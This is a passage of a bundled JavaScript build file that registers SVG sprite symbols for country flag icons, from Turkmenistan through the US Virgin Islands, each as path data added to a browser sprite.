  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tm\"><path fill=\"#496E2D\" d=\"M0 85.337h512v341.326H0z\" /><g fill=\"#FFF\"><path d=\"M357.208 183.679c8.397-23.404-1.036-48.858-21.281-61.536a52 52 0 0 1 10.884 2.621c27.002 9.688 41.038 39.428 31.35 66.431s-39.428 41.038-66.431 31.35a52.2 52.2 0 0 1-10.069-4.895c23.686 3.084 47.15-10.566 55.547-33.971m-46.571-67.95-7.297 9.427-11.22-4.026 6.712 9.852-7.296 9.427 11.443-3.338 6.712 9.852.361-11.914 11.444-3.339-11.221-4.025z\" /><path d=\"m330.338 146.448-7.296 9.427-11.221-4.026 6.712 9.852-7.296 9.427 11.443-3.339 6.712 9.853.36-11.915 11.445-3.34-11.221-4.024zM275.9 126.916l-7.296 9.427-11.219-4.024 6.711 9.851-7.296 9.426 11.443-3.338 6.712 9.852.361-11.915 11.444-3.337-11.221-4.027zm-.799 35.189-7.296 9.427-11.221-4.026 6.712 9.852-7.296 9.427 11.444-3.338 6.711 9.852.362-11.915 11.443-3.338-11.22-4.026zm33.484 12.013-7.296 9.427-11.22-4.026 6.712 9.853-7.297 9.426 11.444-3.338 6.712 9.852.36-11.915 11.443-3.338-11.219-4.025z\" /></g><path fill=\"#D80027\" d=\"M83.478 85.337h89.043v341.326H83.478z\" /><path fill=\"#FFF\" d=\"m117.458 175.191-14.908-11.105v-15.705l14.908-11.105h21.084l14.908 11.105v15.705l-14.908 11.105z\" /><path fill=\"#FF9811\" d=\"M128 137.276h-10.542l-14.908 11.105v7.678H128zm0 37.915h10.542l14.908-11.105v-8.012H128z\" /><path fill=\"#FFF\" d=\"m117.458 374.725-14.908-11.106v-15.704l14.908-11.105h21.084l14.908 11.105v15.704l-14.908 11.106z\" /><path fill=\"#FF9811\" d=\"M128 336.81h-10.542l-14.908 11.105v7.678H128zm0 37.915h10.542l14.908-11.106v-8.011H128z\" /><path fill=\"#496E2D\" d=\"m117.458 274.957-14.908-11.105v-15.703l14.908-11.106h21.084l14.908 11.106v15.703l-14.908 11.105zm36.513 24.434h-6.493v-6.493h-11.411l-8.068-8.068-8.067 8.068h-11.41v6.493h-6.493v12.986h6.493v6.492h11.41l8.068 8.069 8.068-8.069h11.41v-6.492h6.493zm0-99.768h-6.493v-6.492h-11.411l-8.068-8.069-8.067 8.069h-11.41v6.492h-6.493v12.986h6.493v6.492h11.41l8.068 8.07 8.068-8.07h11.41v-6.492h6.493z\" /><g fill=\"#D80027\"><path d=\"M120.576 248.576h14.84v14.84h-14.84z\" /><circle cx=\"128\" cy=\"206.113\" r=\"7.421\" /><circle cx=\"128\" cy=\"305.887\" r=\"7.421\" /></g></symbol>"
});
var tm_result = browser_sprite_build_default().add(tm_symbol);
/* harmony default export */ const tm = ((/* unused pure expression or super */ null && (tm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tn.svg


var tn_symbol = new (browser_symbol_default())({
  "id": "tn",
  "use": "tn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tn\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><circle cx=\"256\" cy=\"255.994\" r=\"96\" fill=\"#FFF\" /><g fill=\"#D80027\"><path d=\"m267.826 219.291 16.47 22.695 26.673-8.649-16.496 22.676 16.468 22.695-26.664-8.681-16.495 22.676.017-28.04-26.664-8.682 26.674-8.648z\" /><path d=\"M277.818 312.724c-31.33 0-56.727-25.397-56.727-56.727s25.397-56.727 56.727-56.727c9.769 0 18.96 2.47 26.985 6.819-12.589-12.31-29.804-19.909-48.803-19.909-38.558 0-69.818 31.259-69.818 69.818s31.26 69.818 69.818 69.818c18.999 0 36.215-7.599 48.803-19.909-8.026 4.347-17.216 6.817-26.985 6.817\" /></g></symbol>"
});
var tn_result = browser_sprite_build_default().add(tn_symbol);
/* harmony default export */ const tn = ((/* unused pure expression or super */ null && (tn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/to.svg


var to_symbol = new (browser_symbol_default())({
  "id": "to",
  "use": "to-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"to\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M0 85.331h256v170.663H0z\" /><path fill=\"#D80027\" d=\"M141.357 157.303V130.59h-26.714v26.713H87.93v26.713h26.713v26.713h26.714v-26.713h26.713v-26.713z\" /></symbol>"
});
var to_result = browser_sprite_build_default().add(to_symbol);
/* harmony default export */ const to = ((/* unused pure expression or super */ null && (to_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tr.svg


var tr_symbol = new (browser_symbol_default())({
  "id": "tr",
  "use": "tr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"tr\"><path fill=\"#E30A17\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M259.7 118.6c-13.1-9.5-29-14.6-45.3-14.5-40.8 0-73.8 30.8-73.8 68.9s33.1 68.9 73.8 68.9c17.1 0 32.9-5.4 45.3-14.5-30 38.6-85.7 45.6-124.3 15.5s-45.6-85.7-15.5-124.3 85.7-45.6 124.3-15.5c5.8 4.5 11 9.8 15.5 15.5m39.9 65.8-18.1 21.9 1.2-28.4-26.4-10.4 27.3-7.6 1.8-28.3 15.6 23.7 27.5-7.1-17.5 22 15.3 23.9z\" /></symbol>"
});
var tr_result = browser_sprite_build_default().add(tr_symbol);
/* harmony default export */ const tr = ((/* unused pure expression or super */ null && (tr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tt.svg


var tt_symbol = new (browser_symbol_default())({
  "id": "tt",
  "use": "tt-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tt\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFF\" d=\"m6.066 85.337 207.961 212.636 131.584 128.69h160.323L297.973 214.027 166.389 85.337z\" /><path d=\"M43.364 85.337 384.69 426.663h83.946L127.31 85.337z\" /></symbol>"
});
var tt_result = browser_sprite_build_default().add(tt_symbol);
/* harmony default export */ const tt = ((/* unused pure expression or super */ null && (tt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tv.svg


var tv_symbol = new (browser_symbol_default())({
  "id": "tv",
  "use": "tv-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"tv\"><path fill=\"#0052B4\" d=\"M0 0h900v600H0z\" /><path fill=\"#00B2EE\" d=\"M0 300h450V0h450v600H0z\" /><path fill=\"#FFDA44\" d=\"m345.3 480.9 29.4 90.6-77.1-56H393l-77.1 56zM706.4 340l29.4 90.6-77.1-56H754l-77.1 56zm106.4-78.5 29.4 90.6-77.1-56h95.3l-77.1 56zm0-224.1 29.4 90.6-77.1-56h95.3l-77.1 56z\" /><path fill=\"#FFF\" d=\"M449.9 0v206.3h-81l81 54V300h-39.7l-129-85.9V300H168.7v-85.9L39.7 300H0v-39.7l81-54H0V93.8h81L0 39.9V0h39.7l129 85.9V0h112.5v85.9L410.2 0z\" /><path fill=\"#D80027\" d=\"M253.1 0h-56.3v122H0v56.2h196.8V300h56.3V178.2h196.8V122H253.1z\" /><path fill=\"#2E52B2\" d=\"M449.9 39.9v53.9h-81z\" /><path fill=\"#D80027\" d=\"M0 300v-19.3l109.9-74.4h39.7L12.8 300zM12.8.1l136.8 93.7h-39.7L0 19.4V.1zm437.1.1v19.3L340 93.8h-39.7L437.1.2zM437.1 300l-136.8-93.7H340l109.9 74.4V300z\" /><path fill=\"#FFDA44\" d=\"m719.9 131.6 29.4 90.6-77.1-56h95.3l-77.1 56zM584 187.7l29.4 90.6-77.1-56h95.3l-77.1 56zm30 242.9 29.4 90.6-77.1-56h95.3l-77.1 56zM488 332l29.4 90.6-77.1-56h95.3l-77.1 56zm0 132 29.4 90.6-77.1-56h95.3l-77.1 56z\" /></symbol>"
});
var tv_result = browser_sprite_build_default().add(tv_symbol);
/* harmony default export */ const tv = ((/* unused pure expression or super */ null && (tv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tw.svg


var tw_symbol = new (browser_symbol_default())({
  "id": "tw",
  "use": "tw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tw\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.337h256V256H0z\" /><path fill=\"#FFF\" d=\"M186.435 170.669 162.558 181.9l12.714 23.125-25.927-4.961-3.286 26.192L128 206.993l-18.06 19.263-3.285-26.192-25.927 4.96 12.714-23.125-23.877-11.23 23.877-11.231-12.714-23.125 25.927 4.96 3.286-26.192L128 134.344l18.06-19.263 3.285 26.192 25.928-4.96-12.715 23.125z\" /><circle cx=\"128\" cy=\"170.674\" r=\"29.006\" fill=\"#0052B4\" /><path fill=\"#FFF\" d=\"M128 190.06c-10.692 0-19.391-8.7-19.391-19.391 0-10.692 8.7-19.391 19.391-19.391 10.692 0 19.391 8.7 19.391 19.391S138.692 190.06 128 190.06\" /></symbol>"
});
var tw_result = browser_sprite_build_default().add(tw_symbol);
/* harmony default export */ const tw = ((/* unused pure expression or super */ null && (tw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tz.svg


var tz_symbol = new (browser_symbol_default())({
  "id": "tz",
  "use": "tz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tz\"><path fill=\"#338AF3\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 426.663V85.337h512\" /><path fill=\"#FFDA44\" d=\"M512 152.222V85.337H411.67L0 359.778v66.885h100.33z\" /><path d=\"M512 85.337v40.125L60.193 426.663H0v-40.125L451.807 85.337z\" /></symbol>"
});
var tz_result = browser_sprite_build_default().add(tz_symbol);
/* harmony default export */ const tz = ((/* unused pure expression or super */ null && (tz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ua.svg


var ua_symbol = new (browser_symbol_default())({
  "id": "ua",
  "use": "ua-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ua\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512V256H0z\" /></symbol>"
});
var ua_result = browser_sprite_build_default().add(ua_symbol);
/* harmony default export */ const ua = ((/* unused pure expression or super */ null && (ua_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ug.svg


var ug_symbol = new (browser_symbol_default())({
  "id": "ug",
  "use": "ug-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"ug\"><path fill=\"#232323\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#FFDA44\" d=\"M0 56.9h512v56.9H0z\" /><path fill=\"#D32300\" d=\"M0 113.8h512v56.9H0z\" /><path fill=\"#FFDA44\" d=\"M0 227.6h512v56.9H0z\" /><path fill=\"#D32300\" d=\"M0 284.4h512v56.9H0z\" /><circle cx=\"256\" cy=\"170.7\" r=\"80.7\" fill=\"#FFF\" /><path d=\"M234.5 127.5c.9-1.4-19.6-2-19.6-2 1.7-2.5 18.4-10.5 18.4-10.5s-.9-6 2.7-9.8l-4.5-9.8s7-3.4 18.4-3.4 19.9 7 21 13.1l-6.4 3.4c-.1 4.7 1.7 11.6-4.3 17.3-5.9 5.7-8.3 6.9-8.5 18.8 0 3.9 2.3 8.2 8.8 11.7 17.4 9.3 38.6 28.2 44.6 33.9 6.1 5.7 5.1 19.2 2.6 25.2s-12.1 14.3-14.3 13.6c-2.2-.6 1.2-9.2-3.5-11.6 0 0-8.9-7.6-16.8.6s-.2 25.2 3.9 28 1.7 5-1.9 5H247c-3.8 0-5.4-2.3-1.9-5 7.6-3.8 12.4-15.3 7.4-20.3-4.9-4.9-18.3 1.5-21.5 6.3-2.8 2.8-8.8 3.6-12.9-1.4s-4.1-10.4-1.1-12.5c7-4.8 0 0 .1-.1 0 0 11.9-8.6 29.9-9 3.9 0 4.8-2.2 2.2-4.8 0 0-30.9-27.4-28.1-44.2 3-18.3 20-26.3 13.4-32.5-1.3-1.8 0 0 0 0\" /></symbol>"
});
var ug_result = browser_sprite_build_default().add(ug_symbol);
/* harmony default export */ const ug = ((/* unused pure expression or super */ null && (ug_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/um.svg


var um_symbol = new (browser_symbol_default())({
  "id": "um",
  "use": "um-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"um\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z\" /><path fill=\"#2E52B2\" d=\"M0 0h256.5v184.1H0z\" /><path fill=\"#FFF\" d=\"m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z\" /></symbol>"
});
var um_result = browser_sprite_build_default().add(um_symbol);
/* harmony default export */ const um = ((/* unused pure expression or super */ null && (um_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/us.svg


var us_symbol = new (browser_symbol_default())({
  "id": "us",
  "use": "us-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"us\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z\" /><path fill=\"#2E52B2\" d=\"M0 0h256.5v184.1H0z\" /><path fill=\"#FFF\" d=\"m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z\" /></symbol>"
});
var us_result = browser_sprite_build_default().add(us_symbol);
/* harmony default export */ const us = ((/* unused pure expression or super */ null && (us_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/uy.svg


var uy_symbol = new (browser_symbol_default())({
  "id": "uy",
  "use": "uy-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"uy\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0038a8\" d=\"M0 38h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0z\" /><path fill=\"#FFF\" d=\"M0 0h256.5v190H0z\" /><path fill=\"#FED443\" d=\"m128.3 138.7-15.1 22.6-3.8-26.9L86 148.2l8.2-25.9-27.2 2.2 18.6-19.8L60.3 95l25.4-9.7L67 65.5l27.1 2.3-8.2-25.9 23.4 13.8 3.9-26.9 15.1 22.6 15.1-22.6 3.8 26.9 23.4-13.8-8.2 25.9 27.1-2.2-18.6 19.8 25.4 9.7-25.4 9.7 18.6 19.8-27.1-2.2 8.2 25.9-23.4-13.8-3.9 26.9zm0-.5c23.9.9 44-17.6 44.9-41.5s-17.6-44-41.5-44.9h-3.4c-23.9.8-42.6 20.8-41.8 44.6.6 22.8 19 41.1 41.8 41.8m0-10.6c-18.8 0-34-15.2-34-34s15.2-34 34-34 34 15.2 34 34-15.3 34-34 34\" /></symbol>"
});
var uy_result = browser_sprite_build_default().add(uy_symbol);
/* harmony default export */ const uy = ((/* unused pure expression or super */ null && (uy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/uz.svg


var uz_symbol = new (browser_symbol_default())({
  "id": "uz",
  "use": "uz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"uz\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 322.783h512v103.88H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#FFF\" d=\"M0 210.877h512v89.656H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#FFF\" d=\"M188.688 137.589c0-15.984 11.234-29.339 26.236-32.614a33.5 33.5 0 0 0-7.155-.777c-18.442 0-33.391 14.949-33.391 33.391s14.949 33.391 33.391 33.391c2.458 0 4.85-.273 7.155-.777-15.002-3.275-26.236-16.63-26.236-32.614m45.97 15.177 2.261 6.957h7.315l-5.918 4.301 2.261 6.956-5.919-4.3-5.918 4.3 2.261-6.956-5.918-4.301h7.315zm23.348 0 2.26 6.957h7.315l-5.918 4.301 2.261 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.917-4.301h7.314zm23.347 0 2.26 6.957h7.315l-5.917 4.301 2.26 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.918-4.301h7.315zm23.347 0 2.262 6.957h7.315l-5.919 4.301 2.261 6.956-5.919-4.3-5.918 4.3 2.262-6.956-5.919-4.301h7.314zm23.348 0 2.26 6.957h7.315l-5.918 4.301 2.261 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.917-4.301h7.314zm-70.042-24.284 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.917-4.3h7.314zm23.347 0 2.26 6.956h7.315l-5.917 4.3 2.26 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.918-4.3h7.315zm23.347 0 2.262 6.956h7.315l-5.919 4.3 2.261 6.957-5.919-4.299-5.918 4.299 2.262-6.957-5.919-4.3h7.314zm23.348 0 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.917-4.3h7.314zm-46.695-24.284 2.26 6.956h7.315l-5.917 4.3 2.26 6.957-5.918-4.3-5.918 4.3 2.26-6.957-5.918-4.3h7.315zm23.347 0 2.262 6.956h7.315l-5.919 4.3 2.261 6.957-5.919-4.3-5.918 4.3 2.262-6.957-5.919-4.3h7.314zm23.348 0 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.3-5.918 4.3 2.26-6.957-5.917-4.3h7.314z\" /></symbol>"
});
var uz_result = browser_sprite_build_default().add(uz_symbol);
/* harmony default export */ const uz = ((/* unused pure expression or super */ null && (uz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/va.svg


var va_symbol = new (browser_symbol_default())({
  "id": "va",
  "use": "va-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"va\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#FFF\" d=\"M256 85.331h256v341.337H256z\" /><path fill=\"#ACABB1\" d=\"m321.353 233.837 32.073 42.43c-5.053 7.651-5.026 17.961.817 25.692 7.414 9.807 21.374 11.748 31.182 4.335 9.807-7.414 11.748-21.374 4.334-31.182-5.843-7.731-15.756-10.568-24.495-7.795l-49.988-66.129-11.838 8.949-17.759 13.424 17.899 23.677zm46.175 48.78a7.421 7.421 0 1 1 8.95 11.84 7.421 7.421 0 0 1-8.95-11.84\" /><path fill=\"#FFDA44\" d=\"m376.367 247.24 17.899-23.677-17.759-13.424-11.838-8.949-49.988 66.129c-8.74-2.775-18.651.063-24.495 7.795-7.414 9.808-5.473 23.768 4.334 31.182 9.808 7.414 23.768 5.473 31.182-4.335 5.845-7.731 5.871-18.041.817-25.692l32.073-42.43zm-62.504 45.771a7.42 7.42 0 1 1-11.84-8.95 7.42 7.42 0 0 1 11.84 8.95\" /></symbol>"
});
var va_result = browser_sprite_build_default().add(va_symbol);
/* harmony default export */ const va = ((/* unused pure expression or super */ null && (va_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vc.svg


var vc_symbol = new (browser_symbol_default())({
  "id": "vc",
  "use": "vc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vc\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#338AF3\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#6DA544\" d=\"M341.337 85.331H512v341.337H341.337zM214.261 283.82l-33.393-50.086 33.392-50.087 33.392 50.087zm83.478 0-33.391-50.086 33.391-50.087 33.393 50.087zM256 350.603l-33.391-50.087L256 250.429l33.391 50.087z\" /></symbol>"
});
var vc_result = browser_sprite_build_default().add(vc_symbol);
/* harmony default export */ const vc = ((/* unused pure expression or super */ null && (vc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ve.svg


var ve_symbol = new (browser_symbol_default())({
  "id": "ve",
  "use": "ve-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"ve\"><path fill=\"#FFCE00\" d=\"M0 0h22.5v5H0z\" /><path fill=\"#203899\" d=\"M0 5h22.5v5H0z\" /><path fill=\"#D82B2B\" d=\"M0 10h22.5v5H0z\" /><path fill=\"#FFF\" d=\"m12.13 5.38.14.46.45.14-.39.27.01.48-.38-.29-.45.15.15-.44-.28-.38h.47zm-1.77 0 .27.39h.47l-.28.38.15.45-.45-.16-.38.28.01-.47-.39-.28.45-.13zm3.44.56-.01.48.39.27-.46.14-.14.45-.27-.38h-.48l.29-.38-.15-.45.45.16zm-5.11.02.4.27.44-.18-.13.46.3.36-.47.02-.26.4-.16-.44-.46-.12.37-.3zm6.55 1.17-.2.44.25.4-.47-.05-.31.36-.1-.46-.43-.18.41-.24.03-.47.35.31zm.19 1.12.21.43.47.07-.34.33.08.46-.42-.22-.42.22.08-.46-.34-.33.47-.07zM7 8.2l.21.43.47.06-.34.33.08.47L7 9.27l-.42.22.08-.47-.34-.33.47-.06zm.31-1.15.45.14.38-.29v.48l.39.26-.45.15-.13.46-.28-.38-.47.01.27-.38z\" /></symbol>"
});
var ve_result = browser_sprite_build_default().add(ve_symbol);
/* harmony default export */ const ve = ((/* unused pure expression or super */ null && (ve_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vg.svg


var vg_symbol = new (browser_symbol_default())({
  "id": "vg",
  "use": "vg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vg\"><path fill=\"#0052B4\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M256 85.334V202.66h-46.069L256 233.38v22.617h-22.628L160 207.078v48.919H96v-48.919l-73.372 48.919H0V233.38l46.069-30.72H0v-64h46.069L0 107.951V85.334h22.628L96 134.241V85.334h64v48.907l73.372-48.907z\" /><g fill=\"#D80027\"><path d=\"M144 85.33h-32v69.333H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path d=\"M0 85.329v15.083l57.377 38.251H80zm256 0v15.083l-57.377 38.251H176z\" /></g><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069z\" /><path fill=\"#D80027\" d=\"M0 85.329v15.083l57.377 38.251H80zm256 0v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069z\" /><path fill=\"#D80027\" d=\"M0 255.997v-15.082l57.377-38.252H80zm256 0v-15.082l-57.377-38.252H176z\" /><path fill=\"#FFDA44\" d=\"m384 259.706-46.129 46.129c8.645 16.675 26.051 28.074 46.129 28.074s37.484-11.4 46.129-28.074z\" /><path fill=\"#6DA544\" d=\"M332.058 178.084v81.624c.001 39.759 51.942 51.941 51.942 51.941s51.941-12.182 51.942-51.942v-81.623z\" /><path fill=\"#FFF\" d=\"M372.87 215.181h22.261v59.359H372.87z\" /><circle cx=\"384\" cy=\"215.181\" r=\"11.13\" fill=\"#A2001D\" /><path fill=\"#FFDA44\" d=\"M346.902 192.92h14.84v14.84h-14.84zm0 33.392h14.84v14.84h-14.84zm0 33.391h14.84v14.84h-14.84zm59.359-66.783h14.84v14.84h-14.84zm0 33.392h14.84v14.84h-14.84zm0 33.391h14.84v14.84h-14.84z\" /></symbol>"
});
var vg_result = browser_sprite_build_default().add(vg_symbol);
/* harmony default export */ const vg = ((/* unused pure expression or super */ null && (vg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vi.svg


var vi_symbol = new (browser_symbol_default())({
  "id": "vi",
  "use": "vi-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"vi\"><path fill=\"#FFF\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#1583C4\" d=\"m397.7 166.3-51 97.7c-1.1 2-.3 4.5 1.8 5.6 2 1.1 4.5.3 5.6-1.8l51-97.7c1-2.1.1-4.6-2-5.5-2-.9-4.3-.2-5.4 1.7\" /><path fill=\"#1583C4\" d=\"m404.9 188-57.8 75.4c-1.3 1.9-.8 4.5 1.1 5.8 1.7 1.2 4.1.9 5.5-.7l57.8-75.4c1.4-1.8 1.1-4.4-.8-5.8-1.8-1.5-4.4-1.1-5.8.7\" /><path fill=\"#1583C4\" d=\"m379 181.3-32.5 83.1c-.8 2.1.2 4.6 2.4 5.4 2.1.8 4.6-.2 5.4-2.4l32.5-83.1c.7-2.2-.4-4.5-2.6-5.3-2.1-.6-4.3.4-5.2 2.3\" /><path fill=\"#409347\" d=\"M122.1 171.9c.4 1.7 1.2 4.7 2.2 8.5 1.7 6.4 3.6 12.8 5.6 18.7 2.3 6.9 14.7 31.4 20.2 39.1 6.9 9.7 14.1 19.3 21.5 28.6 1.6 1.9 4.5 2.1 6.4.5 1.8-1.6 2.1-4.3.7-6.2-7.3-9.2-14.4-18.6-21.2-28.2-4.2-5.8-17.2-31.1-19-36.7-2.9-8.7-5.4-17.6-7.6-26.5-.5-2.4-2.9-4-5.3-3.5s-4 2.9-3.5 5.3c-.1.2 0 .3 0 .4\" /><g fill=\"#FFD836\" stroke=\"#231F20\" stroke-miterlimit=\"10\"><path d=\"M297.1 114.9S279.5 42.8 261 42.8c-6.9 0-11.9-.6-15.4 6.4-.9 